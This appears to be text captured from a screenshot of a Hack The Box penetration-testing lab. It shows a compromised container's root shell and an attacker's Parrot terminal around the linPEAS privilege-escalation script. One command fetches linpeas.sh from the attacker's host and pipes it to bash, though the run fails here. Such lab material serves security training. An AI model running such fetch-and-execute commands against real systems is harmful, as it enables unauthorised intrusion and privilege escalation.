 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ms] Thu Feb 18
14:42
root@gibson
File Edit View Search Terminal Help
root@2d24bf61767c:~# cd /dev/shm^C
root@2d24bf61767c:~# curl
curl: try 'curl --help' or 'curl --manual' for more information
root@2d24bf61767c:~# curl 10.10.14.4:8000/linpeas.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   469  100   469    0     0   2244      0 --:--:-- --:--:-- --:--:--  2244
bash: line 1: !DOCTYPE: No such file or directory
bash: line 2: syntax error near unexpected token `newline'
bash: line 2: `        "http://www.w3.org/TR/html4/strict.dtd">'
root@2d24bf61767c:~#
 delete mode 100644 winPEAS/winPEASexe/winPEAS/obj/x86/Release/winPEAS.csprojAssemblyReference.cache
 delete mode 100755 winPEAS/winPEASexe/winPEAS/obj/x86/Release/winPEAS.exe
 delete mode 100755 winPEAS/winPEASexe/winPEAS/obj/x86/Release/winPEAS.pdb
 delete mode 100644 winPEAS/winPEASexe/winPEAS/obj/x86/Release/zh-CN/winPEAS.resources.dll
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[/opt/privilege-escalation-awesome-scripts-suite]
└──╼ [★]$ ls
LICENSE  linPEAS  README.md  winPEAS
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[/opt/privilege-escalation-awesome-scripts-suite]
└──╼ [★]$ cd linPEAS/
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[/opt/privilege-escalation-awesome-scripts-suite/linPEAS]
└──╼ [★]$ ls
images  linpeas.sh  README.md
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[/opt/privilege-escalation-awesome-scripts-suite/linPEAS]
└──╼ [★]$ python3 -^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[/opt/privilege-escalation-awesome-scripts-suite/linPEAS]
└──╼ [★]$ cp
[0] 0:openvpn  1:bash  2:./chisel- 3:bash* "parrot" 14:42 18-Feb-21